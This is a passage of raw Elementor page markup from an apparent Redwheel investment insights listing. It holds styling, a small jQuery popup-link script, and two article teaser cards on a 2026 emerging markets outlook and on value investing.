							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-4561">.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-4561 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><style id="elementor-post-dynamic-4561">.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="11378">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="11388">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
